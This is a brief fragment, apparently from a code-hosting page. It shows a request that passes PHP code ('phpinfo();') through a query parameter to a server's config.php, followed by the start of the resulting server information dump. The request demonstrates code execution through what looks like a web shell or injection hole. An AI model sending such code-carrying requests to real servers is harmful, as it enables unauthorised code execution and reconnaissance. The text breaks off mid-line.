 192.168.10.62:6888/config.php?xx=phpinfo();
PHP Version 5.6.40
php
System Linux aml 5.3.8-aml-OC-BonusCloud #6 SMP Mon Nov 11 18:32:45 PST 2019 armv7l
Build Date Feb 3 2020 16:53:35
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-